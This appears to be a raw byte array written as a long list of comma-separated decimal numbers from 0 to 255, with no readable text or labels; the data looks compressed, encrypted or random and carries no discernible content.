34,34,254,50,220,208,29,124,148,35,103,213,228,68,75,248,166,120,43,100,27,91,95,232,19,41,110,113,35,76,117,99,109,59,17,226,45,191,198,167,65,137,203,194,193,25,186,61,215,200,90,149,194,24,41,14,236,162,55,182,140,47,105,192,150,87,183,109,141,250,134,80,151,1,87,247,223,167,233,162,233,62,195,137,196,114,52,68,30,52,35,128,105,25,53,17,137,204,141,220,63,32,10,45,85,134,7,45,218,96,106,236,70,232,31,154,163,63,97,178,87,255,177,119,50,159,3,159,56,193,27,142,29,6,156,77,245,14,86,125,211,19,157,154,46,203,140,4,222,242,102,87,36,171,39,14,82,235,190,210,216,152,88,216,157,112,79,155,34,107,117,28,12,51,89,33,189,190,201,237,3,158,30,123,168,130,152,203,178,120,178,247,132,108,178,115,120,171,227,165,245,221,217,50,93,133,117,56,162,129,240,224,86,184,22,215,46,57,53,255,95,237,66,80,188,62,53,187,109,249,146,48,162,58,124,193,4,69,134,89,247,225,72,31,110,162,24,123,70,38,231,8,170,169,55,179,178,94,48,131,224,185,98,202,187,188,200,255,54,77,208,251,80,20,26,162,111,59,73,13,223,70,184,163,39,24,139,225,76,177,207,158,22,108,79,175,158,217,58,95,175,222,176,122,31,87,47,69,189,76,161,0,234,28,197,142,212,201,99,125,51,70,216,200,29,5,30,239,255,29,199,80,251,219,218,192,6,63,34,207,249,75,79,224,170,79,69,255,204,104,117,38,16,88,1,36,105,28,131,35,190,64,210,230,49,11,239,11,212,75,32,8,152,18,134,169,124,144,85,142,81,172,229,219,66,218,13,157,58,153,246,203,199,24,127,22,203,97,4,98,249,136,80,176,27,183,89,214,46,33,32,181,31,140,243,115,116,76,77,164,254,139,58,252,242,52,79,70,224,69,128,239,39,18,72,219,111,193,110,180,46,193,9,90,168,191,163,87,183,7,108,166,234,16,67,115,116,173,107,0,143,151,167,143,214,176,144,231,26,246,87,218,224,244,148,16,235,209,197,41,155,72,247,143,106,199,20,48,105,151,200,126,101,112,113,115,27,32,221,173,99,196,157,184,143,20,23,27,95,156,128,124,188,87,43,15,235,155,139,27,192,220,87,91,105,58,29,149,236,63,186,6,28,52,203,161,64,208,7,66,169,82,15,221,181,14,163,32,244,102,119,67,64,11,161,99,76,99,124,123,59,220,141,49,119,135,177,156,154,84,138,247,172,132,210,146,146,47,239,113,164,174,105,168,83,105,10,80,244,185,163,10,207,112,232,195,166,194,179,46,155,255,209,190,80,223,161,2,149,94,166,81,90,32,112,200,138,83,7,210,48,51,67,40,7,64,21,156,186,93,61,1,250,42,31,60,73,142,160,250,201,7,162,166,190,162,176,139,94,84,58,245,99,112,223,221,139,150,15,71,226,0,210,218,95,124,85,210,153,10,117,132,123,153,72,122,115,160,238,61,188,138,205,95,234,113,172,55,218,60,112,118,67,4,133,255,18,90,54,96,1,152,20,146,154,118,212,16,99,105,168,176,226,29,11,8,0,134,141,65,2,74,52,85,49,222,23,25,73,225,214,133,246,193,1,0,239,7,165,234,96,150,215,60,171,8,49,170,254,89,250,169,172,72,85,237,246,72,128,28,215,158,58,213,18,129,37,241,248,80,2,241,57,3,119,160,180,61,137,103,218,195,81,58,14,167,61,159,167,124,196,244,154,211,66,71,42,81,49,36,199,254,38,92,16,205,199,232,179,198,3,150,156,251,42,3,162,214,110,103,252,161,69,103,197,241,119,149,14,247,203,92,191,2,96,152,182,201,129,98,188,12,117,71,113,156,48,13,178,249,247,155,214,247,2,15,16,179,188,72,67,167,180,43,20,218,216,3,221,219,144,225,46,162,249,67,214,208,251,134,53,183,95,44,112,21,144,84,230,171,9,122,26,78,142,180,199,178,50,204,38,177,76,237,28,123,151,131,164,251,110,196,162,4,54,203,189,99,181,74,203,123,44,74,8,0,147,32,217,108,65,16,216,81,206,14,78,42,177,179,115,254,177,24,186,201,52,115,91,171,163,74,203,96,232,193,16,177,104,159,50,136,83,59,23,152,12,50,103,89,119,57,79,242,198,217,19,84,165,254,120,145,220,114,192,11,230,120,76,8,63,119,167,84,37,227,184,127,98,43,22,207,161,221,26,49,26,164,36,237,238,124,249,83,152,57,78,96,115,46,95,14,128,206,2,244,214,84,77,184,199,94,144,143,111,207,187,94,169,245,187,207,15,131,170,201,36,9,101,119,107,239,46,151,21,11,21,40,165,141,209,105,254,154,116,51,141,200,247,246,118,104,246,150,47,31,162,239,16,215,101,210,153,18,48,90,79,58,97,201,50,39,113,253,118,73,235,49,85,143,148,148,189,144,56,162,178,176,202,64,33,5,217,233,224,68,51,195,163,10,230,137,113,169,69,122,171,94,125,156,239,113,206,10,193,129,56,41,52,202,209,4,86,12,17,230,62,7,76,247,146,196,231,138,125,130,16,114,94,164,117,212,137,158,239,4,157,101,209,134,95,26,20,112,37,220,31,210,131,92,68,140,216,246,97,240,233,163,152,236,90,188,100,66,79,87,235,234,35,146,97,232,107,242,115,52,161,195,118,253,47,239,34,202,104,247,52,184,201,151,90,123,26,122,12,191,197,146,150,104,125,236,11,178,163,69,30,202,253,151,7,103,184,241,150,89,196,126,190,192,216,14,52,120,169,91,233,124,56,253,150,14,56,158,143,174,7,238,142,101,115,202,42,20,250,148,22,130,5,131,220,29,209,104,254,98,51,103,23,151,59,235,171,64,234,76,207,146,100,216,170,13,11,239,45,160,57,62,146,127,188,46,41,31,101,179,23,139,89,110,116,15,62,6,29,1,188,52,126,184,99,108,94,73,141,155,151,12,145,66,152,3,211,189,124,98,12,83,54,145,29,169,20,57,222,130,109,13,206,193,249,62,145,214,169,158,73,153,164,196,52,161,218,253,208,20,58,47,173,175,11,125,25,126,46,131,210,85,200,126,75,120,29,244,136,75,19,39,65,62,98,29,172,138,177,242,204,69,43,37,34,88,242,142,76,15,133,93,20,79,16,237,211,90,167,243,36,228,147,195,189,191,249,243,230,53,4,242,0,196,139,44,155,101,234,11,168,69,1,142,73,107,93,253,24,235,200,51,213,233,62,165,165,61,125,165,108,249,17,151,225,186,225,183,82,36,28,44,164,221,57,141,207,41,251,155,178,139,40,21,242,242,90,46,187,168,37,91,21,123,106,83,9,57,54,235,26,27,146,90,56,204,216,167,46,196,67,13,252,200,8,196,244,176,200,27,201,8,43,209,106,42,16,166,137,33,181,37,247,156,78,170,226,183,107,179,193,229,94,227,168,89,53,118,119,112,127,170,48,235,176,74,115,160,91,159,250,9,133,41,38,235,188,0,140,163,164,51,105,235,179,23,242,255,59,126,189,89,1,184,180,69,223,211,75,96,43,180,83,152,107,156,174,67,247,57,68,85,187,108,230,2,244,85,51,205,18,106,74,50,33,40,42,153,155,135,209,244,126,56,8,243,122,61,38,10,15,147,250,156,60,37,150,39,191,216,195,133,1,241,164,222,142,99,46,44,250,90,65,233,120,231,131,253,55,171,160,182,117,128,112,195,117,225,19,140,123,135,146,162,78,233,38,34,80,169,73,116,90,149,121,77,119,48,67,119,204,161,211,150,58,145,169,27,125,219,48,252,90,211,110,89,181,178,164,70,251,31,104,23,189,246,89,47,45,203,61,178,192,178,93,143,113,18,52,150,243,253,36,25,37,14,145,90,194,98,139,228,251,99,84,181,84,192,190,123,202,80,218,156,31,208,233,78,184,156,37,227,163,223,65,101,111,71,57,186,88,0,225,77,43,6,201,223,203,30,226,186,49,121,71,63,107,217,125,16,50,235,41,163,89,230,177,233,35,84,88,71,138,129,241,212,151,243,34,8,179,84,23,43,103,76,223,209,24,162,196,140,148,200,125,24,219,114,42,138,4,195,132,57,92,208,176,137,208,242,120,65,232,31,243,25,221,201,182,1,221,97,51,77,246,162,126,117,236,152,213,15,253,45,129,20,60,170,19,103,223,172,182,5,42,105,50,134,77,5,47,41,161,116,182,11,188,232,99,127,34,247,2,137,239,121,111,9,101,150,5,133,230,221,181,149,158,234,141,239,212,233,43,115,126,61,197,122,148,83,92,226,182,116,164,30,145,184,51,115,170,126,41,149,101,149,185,16,78,110,51,183,151,168,119,152,150,45,228,213,225,175,73,160,207,201,91,170,255,9,113,55,206,152,80,205,171,241,44,161,75,100,129,208,206,197,49,76,235,170,249,174,200,92,219,190,70,186,149,78,151,117,39,183,91,42,117,68,238,98,128,37,116,148,245,60,114,50,49,194,255,165,84,119,160,254,164,243,90,4,216,121,194,73,152,107,130,79,242,195,193,91,90,25,152,201,5,186,65,68,171,78,196,132,28,148,205,76,1,55,200,103,232,57,78,238,236,155,152,159,149,201,180,59,204,220,144,202,92,169,210,212,123,176,5,163,137,0,134,79,231,184,19,167,210,16,101,188,209,3,140,128,193,5,219,16,73,178,247,206,115,182,26,85,217,69,155,12,118,141,158,93,199,221,87,13,157,42,52,96,178,201,155,190,61,240,158,198,227,171,106,219,144,39,59,213,7,176,252,194,17,3,37,205,173,227,139,108,182,227,206,186,32,170,13,185,174,213,52,102,120,165,136,180,186,23,215,19,72,93,31,66,13,173,241,163,96,161,127,106,144,35,112,60,218,207,61,25,141,225,70,215,211,70,58,53,51,149,7,121,253,141,31,126,231,235,47,28,141,230,125,102,142,126,137,138,153,212,171,192,231,53,233,52,63,81,88,218,46,228,23,217,71,198,194,236,48,168,134,101,105,223,224,162,129,242,147,119,121,187,95,209,21,199,175,201,87,36,210,126,159,96,111,15,7,192,95,209,29,137,50,125,117,55,248,103,223,75,79,128,208,100,148,241,7,70,149,180,125,151,128,203,194,165,172,24,206,62,251,221,28,1,245,161,159,100,58,238,150,250,7,38,128,191,191,246,138,252,4,53,95,69,218,63,204,165,93,19,153,202,31,181,113,37,8,100,220,225,103,157,150,55,152,148,255,119,216,166,218,16,234,150,133,220,219,3,70,59,27,30,222,189,6,241,253,249,46,68,77,216,122,135,53,25,60,142,208,149,81,95,13,117,148,234,172,81,193,200,133,145,101,1,174,147,0,105,94,127,187,120,181,200,13,242,1,82,34,135,46,196,210,222,81,253,254,10,234,103,207,255,54,83,48,50,45,103,161,242,144,42,240,156,254,51,242,161,130,37,54,219,97,77,42,209,149,153,203,171,57,223,75,201,67,201,135,236,222,78,145,168,61,234,102,212,195,160,208,54,197,85,10,53,181,254,62,148,103,118,52,151,103,229,157,160,247,5,187,108,63,130,61,16,195,241,210,177,83,49,42,28,21,221,173,149,193,53,81,33,36,149,173,200,157,239,145,209,89,2,30,3,61,21,222,138,112,61,203,36,109,251,200,243,204,28,116,125,122,231,106,162,8,214,133,200,244,29,223,66,126,186,229,140,243,182,99,36,24,174,160,32,158,251,8,142,45,142,71,238,5,46,150,194,180,232,44,87,159,106,159,227,17,98,146,175,9,76,221,165,163,22,59,90,82,196,69,65,244,128,107,233,0,142,52,48,147,193,139,24,50,145,168,36,156,140,46,179,114,64,160,230,47,107,68,207,105,48,24,21,251,74,187,42,103,165,139,164,147,12,121,196,220,108,255,119,206,76,178,204,141,232,153,133,167,38,59,85,215,50,140,124,175,193,165,244,18,64,139,255,132,235,15,78,138,154,118,219,199,98,22,23,6,77,62,255,186,176,171,177,78,129,80,198,8,11,159,53,160,229,68,16,60,123,88,28,108,195,91,215,217,53,106,78,25,3,83,186,58,154,230,33,189,82,39,14,108,147,219,38,195,236,238,132,175,55,217,213,56,149,42,149,207,47,230,0,163,121,0,201,47,223,114,59,192,95,111,68,74,84,2,236,238,122,136,21,224,143,98,57,217,118,251,173,233,143,48,252,41,158,76,250,212,89,49,27,127,45,222,141,193,244,233,144,30,248,255,45,201,138,88,240,148,77,107,199,247,130,175,28,90,82,181,88,88,94,101,223,9,12,114,209,80,207,22,211,84,222,210,156,47,217,116,109,166,103,97,9,111,132,40,247,6,96,169,173,128,91,90,72,175,154,250,167,41,186,118,159,3,250,181,38,36,174,30,230,76,226,204,115,216,187,96,191,121,20,179,6,124,203,71,220,161,254,213,77,173,188,225,245,115,89,33,53,212,172,5,190,244,127,244,229,213,98,123,33,199,145,180,109,95,53,202,119,49,189,231,6,22,245,26,144,167,50,70,172,38,12,68,57,162,210,60,174,63,229,79,241,47,137,255,224,58,28,90,39,88,156,192,22,101,77,231,204,141,206,74,86,247,214,184,37,245,40,49,106,217,80,44,238,218,128,34,247,46,41,254,109,64,187,95,20,142,246,237,190,113,226,108,255,212,30,178,221,64,98,101,165,17,123,14,37,205,134,194,208,250,65,239,114,61,88,182,64,55,182,118,164,64,114,190,58,125,140,55,111,251,138,54,32,246,199,55,190,77,155,142,65,78,133,165,169,103,169,84,104,74,210,214,51,52,248,30,228,111,102,252,91,68,40,254,31,32,181,251,157,81,166,207,47,153,224,221,173,222,126,164,215,4,110,54,248,236,232,169,198,14,238,136,227,123,137,32,127,236,251,63,72,203,37,99,90,109,90,184,180,248,0,108,195,161,61,93,118,154,246,52,139,10,116,64,54,157,224,121,230,236,244,119,122,60,206,181,167,79,129,181,188,126,126,83,121,58,240,224,103,178,199,183,76,251,80,242,84,55,115,83,49,167,91,4,223,165,216,55,207,25,107,255,44,36,146,33,57,155,157,189,80,79,88,233,97,226,231,103,192,169,110,212,178,128,172,77,27,159,122,200,60,102,91,80,100,166,250,44,177,156,129,14,196,90,138,72,218,255,56,148,206,91,171,118,45,208,139,101,31,17,168,4,88,123,66,71,168,160,19,9,8,18,125,180,44,9,203,41,49,48,64,242,129,162,140,30,63,248,118,65,190,169,184,47,73,44,92,171,169,93,147,149,93,196,50,250,173,75,151,60,172,156,244,33,219,125,114,198,74,144,88,228,26,0,125,46,160,160,225,144,26,61,235,250,53,155,113,233,41,198,145,176,155,148,39,75,43,100,208,142,17,227,95,22,43,37,0,21,138,165,46,30,158,11,15,142,215,20,45,226,81,36,174,192,195,247,22,177,250,124,253,9,29,125,63,100,186,23,59,182,11,171,250,50,232,135,77,132,197,135,62,150,220,135,17,249,60,227,219,78,79,235,250,185,116,157,236,78,34,82,33,250,91,112,33,210,148,148,36,191,43,179,253,238,236,54,120,174,78,55,152,55,242,23,159,191,105,88,112,235,50,44,223,9,52,183,172,187,245,27,73,132,219,198,142,29,216,121,13,18,173,204,18,115,131,191,76,180,112,189,78,53,90,169,120,167,47,16,125,163,240,19,92,167,197,56,62,12,214,134,5,204,182,43,54,41,150,9,115,200,197,93,129,42,10,10,8,84,12,69,128,4,172,213,213,213,2,106,187,138,13,245,1,250,82,207,237,91,53,36,9,163,142,224,166,117,247,5,90,201,186,120,180,173,120,171,198,47,131,154,208,250,27,147,16,59,180,87,165,231,41,9,44,9,42,34,217,86,46,23,208,226,242,48,96,135,32,90,147,110,38,213,189,31,250,195,82,215,55,14,14,208,171,202,22,195,145,208,205,122,201,188,155,165,234,160,224,144,237,76,31,56,113,52,157,227,128,224,189,47,219,168,204,173,233,80,142,22,128,66,147,25,119,143,49,173,161,154,171,146,69,218,223,57,59,106,149,47,108,70,1,194,201,100,134,178,30,119,163,149,190,151,144,198,217,25,40,164,63,21,237,24,11,10,27,222,91,16,110,11,83,101,113,219,209,107,89,17,173,12,191,169,103,71,102,148,134,97,124,153,31,95,158,178,225,197,146,204,59,255,186,222,202,42,125,238,102,42,16,28,50,94,126,118,249,100,246,102,130,38,23,21,0,161,237,21,230,216,226,209,165,121,165,230,38,137,187,10,57,136,204,246,160,124,127,12,58,235,74,131,55,97,95,71,97,158,231,176,51,25,70,122,174,101,56,12,196,7,67,62,31,40,55,223,175,23,27,34,1,176,232,66,179,100,206,183,56,182,24,191,79,154,34,225,240,41,182,5,7,16,222,43,4,25,145,89,94,26,190,230,26,111,196,22,30,183,72,151,191,63,201,180,188,169,179,244,83,166,207,88,14,161,98,119,92,84,65,215,60,207,130,248,195,130,144,183,76,172,167,132,198,67,119,175,234,219,160,233,87,181,41,120,80,215,190,244,192,183,124,117,100,143,62,170,31,70,137,203,44,164,206,33,220,127,143,254,56,28,44,159,144,151,154,148,52,169,124,219,223,154,19,237,254,100,189,160,59,236,150,137,172,30,93,111,4,234,48,154,48,146,6,93,37,208,117,195,227,179,113,52,17,18,66,86,185,226,24,69,13,86,95,11,4,31,96,19,185,155,197,54,186,32,232,103,224,199,225,74,237,213,40,86,92,142,209,169,233,251,34,115,183,182,134,213,218,121,212,235,202,35,189,194,10,12,75,125,30,72,94,117,229,89,2,211,7,146,6,119,237,247,58,13,176,127,188,220,60,155,201,156,13,79,187,78,18,60,184,170,227,188,58,138,137,236,210,11,172,248,221,39,247,91,61,242,40,119,79,96,30,12,112,182,2,118,236,95,83,200,226,55,51,26,17,3,76,78,187,85,106,169,111,75,220,92,247,63,136,143,250,165,205,241,217,27,127,252,240,41,23,221,149,69,1,5,143,102,7,225,200,130,9,254,123,109,33,24,46,25,254,188,188,7,151,75,29,114,244,190,226,34,188,12,251,250,39,73,166,189,19,145,106,126,145,31,101,100,136,211,183,111,165,102,208,199,196,11,142,131,122,219,95,224,214,21,185,46,11,139,137,239,94,130,131,209,87,140,188,116,218,40,169,236,175,105,79,14,7,38,185,142,217,240,42,162,8,174,216,64,11,131,212,26,254,252,89,134,201,0,49,243,248,189,180,129,92,121,243,119,79,11,254,54,130,53,177,14,24,18,188,85,230,169,55,218,93,1,191,85,89,79,139,206,198,83,242,54,68,87,56,67,85,17,219,13,216,207,86,184,167,104,160,83,167,230,173,174,188,121,166,61,79,139,8,217,66,230,51,40,40,4,136,17,105,168,133,77,235,30,67,52,171,139,233,144,250,84,23,209,207,222,253,64,52,201,250,20,191,141,206,15,231,50,159,26,238,45,226,240,74,98,159,153,71,240,176,210,169,40,49,152,215,249,205,150,134,221,195,228,112,239,73,205,153,50,82,34,220,252,203,85,41,151,5,111,204,40,13,112,18,69,140,163,37,35,101,24,43,203,70,60,71,20,84,128,68,163,55,251,141,196,222,19,196,244,40,238,26,155,113,186,43,131,153,79,249,40,147,150,183,62,32,147,168,104,183,156,132,191,113,155,130,112,42,6,9,151,130,21,156,223,68,99,8,97,240,250,49,103,196,230,195,59,88,94,106,55,229,30,244,164,158,73,85,118,207,90,247,114,119,1,167,253,72,18,70,108,238,24,201,134,39,105,252,104,35,216,126,188,7,0,168,238,192,86,0,83,34,34,72,5,148,235,136,166,44,35,184,197,156,153,156,205,104,118,95,185,161,202,28,156,253,90,216,56,2,73,193,41,149,16,195,8,224,160,100,26,189,88,62,186,212,174,179,182,31,213,198,222,73,95,52,218,86,180,99,134,227,72,158,232,59,15,58,193,209,24,11,133,193,158,76,57,171,24,57,165,96,232,21,203,19,251,93,103,164,198,128,216,172,84,216,184,43,64,129,76,9,206,111,112,224,1,14,100,202,168,215,138,232,236,138,6,21,44,143,216,86,215,244,192,223,215,63,116,248,49,208,70,47,102,137,88,156,241,198,224,38,34,131,238,133,206,192,120,56,210,30,136,155,190,239,247,206,209,109,233,52,111,150,208,13,209,136,177,23,2,205,250,212,68,144,129,28,249,97,193,254,141,112,61,113,158,104,246,202,130,77,144,232,125,96,180,248,19,147,14,185,167,41,99,119,196,50,43,2,223,49,38,188,92,159,131,255,151,145,58,61,204,64,201,149,240,108,183,234,200,104,136,26,118,86,247,245,51,195,53,56,192,3,230,164,54,77,184,15,13,104,120,35,16,204,176,180,95,236,67,221,171,174,39,149,67,149,18,207,227,26,207,84,122,101,37,168,244,220,121,135,15,111,36,28,14,32,174,241,114,213,155,3,91,20,85,125,118,187,70,32,130,44,18,243,113,184,147,90,117,154,47,168,25,223,21,107,168,214,100,251,34,128,223,107,129,161,13,161,200,13,42,119,104,239,154,30,114,241,186,246,78,131,136,12,201,23,122,13,15,143,1,29,140,21,188,30,100,139,47,157,248,141,138,254,196,22,15,172,27,53,53,144,112,179,255,47,27,144,117,171,29,4,7,238,143,20,161,219,145,45,152,103,69,111,220,250,11,69,119,72,103,29,23,44,98,150,217,241,94,11,20,108,41,125,143,111,192,101,215,36,219,191,156,27,31,67,162,131,164,182,206,108,180,46,101,162,24,250,85,167,49,165,228,91,38,155,144,27,24,56,153,86,197,95,240,189,124,9,100,34,12,117,105,42,102,108,156,233,189,81,98,207,73,169,98,6,103,19,120,126,153,160,224,106,8,42,69,205,151,239,37,35,112,56,37,64,238,47,15,14,70,191,32,32,32,226,235,23,229,63,172,174,69,250,66,46,115,109,38,11,121,89,90,78,212,130,14,50,59,20,107,177,101,93,107,30,218,199,140,95,247,18,137,129,159,122,251,170,191,248,147,36,56,119,225,207,31,184,201,50,180,110,45,245,21,65,51,243,154,160,134,119,231,148,162,0,94,72,165,37,92,219,119,81,2,89,202,212,2,181,205,206,57,21,7,103,185,19,97,80,46,143,49,214,154,126,78,200,202,180,141,201,170,217,150,169,100,77,119,88,94,160,223,172,80,53,30,50,193,27,0,179,67,50,186,125,62,160,188,41,61,161,9,202,115,71,99,170,165,5,171,48,111,222,164,217,183,21,53,140,213,184,48,201,120,150,72,197,248,174,91,64,234,6,107,9,68,224,163,210,239,21,175,112,203,1,8,50,186,0,74,132,187,43,81,127,143,115,71,175,189,62,152,202,142,220,137,138,18,55,92,134,48,148,218,182,174,217,24,192,127,82,223,141,251,186,140,12,30,79,176,92,138,1,14,103,237,105,222,153,222,230,53,251,187,188,140,157,108,32,64,229,104,155,84,52,172,38,201,203,237,7,242,7,28,111,34,42,187,161,31,206,147,176,184,106,201,23,225,176,101,23,24,80,239,239,87,219,117,237,156,80,28,69,233,44,196,202,159,176,82,20,221,250,23,199,37,67,93,120,157,212,134,63,229,182,140,215,127,115,139,216,145,88,235,21,221,178,55,144,225,154,180,7,81,86,134,225,4,80,80,156,58,130,0,138,17,36,7,54,168,26,37,31,56,252,52,121,55,83,6,153,146,59,224,88,161,57,155,57,94,32,2,44,228,240,185,175,59,226,184,29,245,12,102,105,200,226,69,184,142,220,17,97,103,37,155,189,245,197,113,130,144,106,161,113,174,76,47,90,168,196,46,150,98,236,237,90,175,85,95,48,191,181,220,56,17,128,17,7,254,182,149,41,221,161,211,42,75,165,187,160,35,5,253,19,0,119,53,193,216,249,193,113,56,29,104,212,182,13,98,166,171,48,7,240,233,30,120,42,49,13,247,149,113,123,64,18,138,244,6,113,126,43,111,154,126,28,80,97,72,211,217,58,168,204,126,163,89,191,179,91,23,104,119,139,110,137,204,153,85,23,142,117,101,24,194,155,31,164,254,77,58,178,100,209,160,92,67,71,39,153,184,203,96,138,50,94,81,236,190,75,71,176,177,85,61,162,37,205,169,121,144,98,96,133,39,223,64,122,4,70,44,170,205,66,228,93,141,76,117,204,166,33,243,61,57,21,251,76,233,227,139,124,15,160,165,8,45,28,99,104,125,224,152,41,63,86,65,108,252,28,168,210,175,30,165,19,124,235,229,10,133,114,92,94,199,78,126,221,3,161,154,50,242,244,217,102,215,196,75,75,15,97,189,53,66,94,177,90,165,159,153,131,185,199,10,110,184,255,38,195,111,42,161,126,229,53,29,38,161,223,179,115,167,150,121,4,139,132,46,182,117,144,52,52,178,149,218,61,36,20,34,70,4,210,175,147,146,112,101,180,183,164,218,8,154,51,204,4,209,170,49,1,143,74,223,44,210,231,56,63,18,182,241,159,85,222,142,209,52,220,182,83,91,241,172,215,93,166,3,31,238,48,123,141,51,186,139,74,197,89,67,100,123,194,246,92,27,103,92,200,65,189,41,169,207,32,135,91,109,114,80,159,232,234,18,180,149,243,119,86,100,181,207,198,246,47,8,16,40,82,167,133,131,222,249,147,79,230,103,7,6,32,38,164,234,196,140,127,178,204,244,123,33,199,188,73,218,81,235,165,5,83,91,167,115,151,152,82,12,211,197,107,152,130,202,71,17,25,222,133,74,223,247,174,66,113,254,162,252,243,14,95,153,179,28,2,174,111,121,248,222,49,86,213,110,142,240,56,16,172,5,167,195,182,203,131,110,86,156,196,53,245,199,198,110,1,111,132,24,12,229,112,46,128,7,196,153,103,81,4,166,178,148,215,123,108,126,215,196,53,139,112,52,155,8,18,229,58,19,211,136,197,116,190,168,57,186,157,20,29,165,99,29,137,237,181,207,113,185,77,32,195,71,100,94,106,222,60,110,130,113,39,82,160,198,159,79,196,115,73,44,100,61,99,103,73,155,50,198,225,82,253,204,111,116,194,143,108,15,91,107,100,219,249,45,84,103,26,170,61,16,42,22,229,148,21,179,252,180,50,222,115,8,62,230,17,81,117,241,148,44,218,247,112,110,113,235,208,118,120,219,161,129,12,1,173,120,198,32,165,251,143,81,173,63,121,144,47,183,35,35,202,197,21,218,84,247,39,212,181,5,7,102,184,51,223,120,180,44,251,23,164,158,248,73,222,180,14,118,214,68,220,2,182,180,89,220,101,163,179,61,227,37,12,57,30,163,213,168,131,55,234,20,92,2,63,228,72,66,46,204,142,63,218,136,101,228,178,9,3,124,200,124,20,182,254,103,120,22,53,254,66,64,97,227,235,150,201,152,126,197,64,12,123,80,33,180,33,190,195,46,112,225,156,88,92,22,151,236,217,211,190,87,157,37,245,19,210,58,112,191,254,178,122,36,91,115,2,24,141,224,157,251,73,59,173,108,115,110,200,177,104,16,34,62,161,149,144,24,66,146,205,56,108,22,206,36,155,12,151,48,212,98,20,14,209,209,185,251,228,161,7,126,31,192,151,187,23,96,48,220,235,77,124,132,128,93,105,95,84,172,145,95,111,36,205,58,55,4,130,132,71,146,189,183,130,49,110,65,233,43,171,28,223,54,142,99,237,248,126,199,217,203,81,45,113,207,169,122,166,80,140,80,219,37,0,50,82,172,224,55,239,235,47,148,213,123,169,101,61,151,250,250,209,5,54,26,120,37,133,117,82,191,56,90,216,135,121,181,160,132,115,79,168,226,88,109,107,236,92,26,206,47,98,180,13,214,59,52,34,198,130,126,91,24,110,147,214,247,75,32,102,163,82,66,77,119,43,236,191,255,100,72,139,75,88,140,90,100,247,198,175,233,242,63,21,137,120,168,200,92,84,140,81,232,240,88,60,16,53,246,50,131,120,241,88,182,196,102,154,163,186,66,221,249,160,17,135,139,212,153,1,198,34,177,67,50,124,109,100,68,202,102,5,251,236,167,51,140,220,231,64,242,42,136,169,168,212,229,135,92,125,127,237,7,133,152,193,32,65,212,123,175,233,20,172,193,212,64,122,72,120,147,88,0,236,236,118,31,141,166,27,92,84,174,153,41,92,59,149,8,230,185,238,233,138,62,190,246,160,177,101,122,190,85,90,218,55,140,214,204,159,183,150,35,43,111,18,148,9,234,167,191,106,187,158,173,236,97,96,241,245,35,218,147,182,143,183,69,195,183,9,21,63,162,151,241,85,138,150,105,64,61,88,52,16,122,246,205,73,56,75,55,209,44,39,204,230,43,235,141,92,138,181,127,52,48,212,107,67,194,191,214,212,100,1,76,79,126,125,22,248,113,221,143,221,254,164,48,173,66,148,152,219,118,117,79,245,210,5,99,217,234,229,111,149,33,174,97,234,156,165,225,168,72,22,211,145,69,39,44,165,121,232,132,117,120,121,76,165,159,125,50,175,114,122,160,59,93,26,130,204,129,99,154,203,57,160,205,107,41,141,130,201,213,189,64,187,64,60,113,182,113,15,124,115,54,184,41,166,252,185,62,37,19,170,126,198,248,235,85,221,195,16,132,142,242,69,63,190,205,173,236,55,174,133,217,61,188,135,107,156,52,9,28,142,64,221,74,134,35,66,200,232,73,109,93,212,220,35,63,124,74,121,157,253,213,134,7,67,202,192,134,75,124,29,51,190,40,41,35,242,242,30,132,215,39,73,90,227,152,133,232,132,175,96,153,55,60,196,75,252,104,226,23,184,218,174,238,61,252,215,166,195,205,89,63,164,198,124,145,17,185,205,184,70,104,152,197,218,56,193,187,1,168,126,175,32,228,123,117,227,3,191,72,140,92,26,58,76,24,17,98,172,26,126,97,134,107,208,255,113,104,220,116,127,168,183,92,6,67,214,204,192,99,79,131,185,235,196,116,139,203,253,160,151,154,222,12,168,18,214,82,138,234,217,1,9,178,78,53,38,67,205,214,110,139,127,194,150,47,144,185,97,54,122,12,65,79,59,135,57,50,145,218,52,61,194,87,194,59,248,2,245,148,123,170,154,45,14,144,249,115,32,226,108,92,234,249,63,217,110,72,224,93,230,11,75,92,234,234,116,151,191,158,29,2,60,142,171,48,88,41,146,201,36,21,159,180,237,41,81,74,232,220,70,19,17,59,191,241,120,71,147,31,63,128,233,86,193,27,147,197,196,73,194,242,226,120,235,33,156,16,164,89,44,139,200,237,248,68,64,167,36,59,231,215,64,199,91,199,211,159,249,70,157,99,135,223,197,115,120,194,89,41,35,221,166,178,227,20,114,220,176,106,242,121,72,32,250,73,34,164,178,60,182,166,242,6,238,135,94,111,88,214,66,133,222,66,35,108,127,152,225,201,245,99,95,236,205,80,73,88,73,130,199,232,126,79,188,167,69,223,190,197,77,151,204,58,100,105,93,207,189,132,119,199,78,95,167,75,116,233,80,151,86,102,103,212,236,234,228,167,70,184,159,179,149,55,24,150,23,172,249,174,42,2,88,141,130,43,233,149,139,174,112,111,53,30,130,251,39,68,42,106,79,187,191,232,158,234,116,91,33,213,226,80,43,191,46,1,22,103,17,142,99,159,144,28,205,204,125,114,164,6,31,183,228,119,83,93,165,254,215,6,219,63,11,25,247,1,217,10,248,67,67,79,70,5,175,40,9,169,146,44,187,177,202,7,188,107,57,0,67,128,54,224,130,37,102,134,1,168,102,103,27,69,99,4,173,192,167,155,112,86,226,221,142,69,230,247,241,211,45,114,176,21,14,221,87,234,197,18,202,149,123,116,189,106,163,249,95,10,144,27,197,152,203,74,107,210,180,164,190,143,93,92,34,132,24,219,234,55,55,200,150,224,201,55,242,216,159,23,162,102,189,35,17,230,2,0,137,34,125,115,123,59,165,177,52,33,163,108,39,47,33,171,160,251,86,148,144,46,91,154,141,242,73,40,121,163,146,19,47,91,235,141,80,105,101,76,116,135,22,217,46,29,78,84,249,176,78,232,165,101,154,71,134,220,230,80,47,181,138,245,22,240,55,84,178,1,198,195,196,196,91,203,137,211,32,36,82,128,78,237,97,4,239,210,233,176,75,121,246,14,103,140,144,111,89,66,120,109,181,84,44,129,130,220,193,184,163,112,32,194,225,255,216,115,74,44,160,37,37,247,53,137,28,237,42,42,135,176,156,59,69,28,151,52,156,177,103,247,134,95,178,47,99,33,138,97,162,161,148,149,171,115,36,232,183,242,207,161,14,100,220,44,241,25,118,61,118,212,141,223,211,31,5,204,246,38,131,55,28,97,19,146,24,215,130,8,31,243,186,77,161,78,107,43,28,21,18,103,73,102,131,120,229,140,213,29,236,87,189,157,99,4,29,83,189,60,187,85,97,95,35,135,111,126,188,66,196,203,21,192,73,210,124,209,59,60,218,186,19,2,142,248,103,10,242,199,102,135,34,27,210,57,144,245,167,200,33,29,153,180,35,48,139,158,48,236,67,57,85,231,163,108,5,20,131,209,78,3,98,72,107,9,160,37,242,